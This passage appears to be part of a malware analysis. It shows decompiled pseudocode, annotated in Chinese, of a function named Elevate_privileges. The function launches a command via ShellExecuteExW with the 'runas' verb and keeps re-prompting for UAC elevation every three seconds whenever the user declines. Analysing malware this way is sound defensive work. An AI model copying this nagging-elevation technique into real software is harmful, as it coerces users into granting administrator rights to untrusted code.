 1 signed int Elevate_privileges_407100()
2 {
3 SHELLEXECUTEINFOW pExecInfo; // [esp+Ch] [ebp-860h]
4 char v2; // [esp+48h] [ebp-824h]
5 WCHAR Buffer; // [esp+458h] [ebp-414h]
6 wchar_t Dst; // [esp+660h] [ebp-20Ch]
7
8 memset(&v2, 0, 0x410u);
9 memset(&Buffer, 0, 0x208u);
10 memset(&Dst, 0, 0x208u);
11 GetEnvironmentVariableW(*(LPCWSTR *)command_table_45F4E0, &Buffer, 0x208u);// 获取c:\windows
12 sub_4075D0(command_table_45F4E0, 1040, &v2, *(_DWORD *)(command_table_45F4E0 + 4), &Buffer);// 获取"%s\system32\cmd.exe"
13 wcscpy_s(&Dst, 0x104u, *(const wchar_t **)(command_table_45F4E0 + 8));// 获取 "/c start …"
14 wcscat_s(&Dst, 0x104u, &ExistingFileName); // 文件名
15 wcscat_s(&Dst, 0x104u, L"\"");
16 memset(&pExecInfo, 0, 0x3Cu);
17 pExecInfo.lpVerb = *(LPCWSTR *)(command_table_45F4E0 + 12);// 获取"runas"
18 pExecInfo.cbSize = 60;
19 pExecInfo.lpFile = (LPCWSTR)&v2;
20 pExecInfo.lpParameters = &Dst;
21 pExecInfo.nShow = 0;
22 pExecInfo.fMask = 64;
23 if ( ShellExecuteExW(&pExecInfo) ) // 通过shellExecuteExw执行拼接好的命令，c：\windows\system32\cmd.exe /c start xxxxx.exe runas
24 {
25 LABEL_4:
26 GetLastError();
27 }
28 else
29 {
30 while ( GetLastError() == 1223 )
31 {
32 Sleep(0xBB8u);
33 if ( ShellExecuteExW(&pExecInfo) )
34 goto LABEL_4;
35 }
36 }
37 CloseHandle(pExecInfo.hProcess);
38 return 1;
39 }